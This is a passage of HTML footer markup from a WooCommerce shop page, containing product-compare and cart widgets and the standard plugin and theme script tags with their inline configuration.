                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"7529d941d9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7529d941d9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"fbc4b1f3fc","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f7056375c9","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"b0e847fba9","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
